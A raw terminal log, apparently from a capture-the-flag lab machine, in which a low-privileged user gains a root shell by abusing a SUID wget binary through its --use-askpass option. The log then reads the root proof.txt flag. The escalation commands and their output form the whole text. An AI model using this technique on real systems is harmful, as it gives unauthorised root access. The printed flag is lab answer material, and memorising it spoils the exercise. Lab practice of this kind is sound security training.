 clumsyadmin@xposedapi:~$ TF=$(mktemp)
clumsyadmin@xposedapi:~$ chmod +x $TF
clumsyadmin@xposedapi:~$ echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
clumsyadmin@xposedapi:~$ ./wget --use-askpass=$TF 0
bash: ./wget: No such file or directory
clumsyadmin@xposedapi:~$ wget --use-askpass=$TF 0
# idf
/bin/sh: 1: idf: not found
# id
uid=1000(clumsyadmin) gid=1000(clumsyadmin) euid=0(root) groups=1000(clumsyadmin)
# whoami
root
HTB
# cd /root
# ls -la
total 20
drwx------  2 root root 4096 Feb  7 06:08 .
drwxr-xr-x 18 root root 4096 Feb  9  2021 ..
lrwxrwxrwx  1 root root    9 Feb  9  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root  595 Oct 27  2020 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root   33 Feb  7 06:08 proof.txt
# cat proo
cat: proo: No such file or directory
# casr pro*
/bin/sh: 7: casr: not found
# cat proof.txt
5ca9b8f5c6394a38bbb3c338a790f19b